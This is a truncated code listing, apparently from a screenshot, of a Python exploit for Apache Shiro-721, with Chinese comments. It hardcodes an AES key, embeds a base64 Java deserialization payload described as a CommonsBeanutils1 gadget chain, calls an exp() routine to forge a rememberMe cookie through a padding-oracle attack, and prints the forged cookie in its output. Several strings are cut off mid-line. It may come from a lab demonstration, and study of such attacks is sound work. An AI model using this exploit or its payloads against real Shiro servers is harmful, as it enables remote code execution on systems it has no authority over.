 27 if __name__ == '__main__':
28 start_time = time.time()
29 # debug获取的shiro服务器的密钥
30 key = base64.b64decode('3UFc6FL7f+wA/bAwPQ16lw==')
31 # 模拟shiro服务器解密函数
32 def decrypt_func(ciphertext: bytes, iv) -> bytes:
33 cipher = AES.new(key, AES.MODE_CBC, iv)
34 decrypted = unpad(cipher.decrypt(ciphertext), AES.block_size)
35 return decrypted
36
37 # 切分获得的Cookie rememberMe值，获得初始向量和密钥
38 cookie = 'IB/1yAuJ4yvmRDjFjPTbEf6hioNZ2IOLKHwMRgExG90yjDvOdlMFE8I383gvMsnlNoeifENub0ISOviQdW0/Ipp5RwnNBP+SO2bsTV2se7cH
39 # 此处是Java恶意序列化数据，CB1链
40 payload = 'rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXB
41
42 exp(cookie, payload, decrypt_func)
43
44 end_time = time.time()
45 print(end_time - start_time)
Run Shiro721
b'new ciphertext: \xeeKLd\x0bY\x85\xe89\xf1\xb5\x8b\xd4\x0f#_wU\x82L\x88\xff\x0f\xbfq\xb1\xda0\xd88g\x0eg\x0f\xf1\x0fA\x9c\x
b'new iv: [Q\x19t\x7f\x11\xd3l\xaa\xf7\xa5\xd8$\xa3t\xc9'
rememberMe: W1EZdH8R02yq96XYJKN0ye5LTGQLWYXoOfG1i9QPI193VYJMiP8Pv3Gx2k/YOGcOZw/xD0GcFqZGYeyZxv4Co9Ppl0P54MTSQiHaa8vtKY8YNlWE
9.533910274505615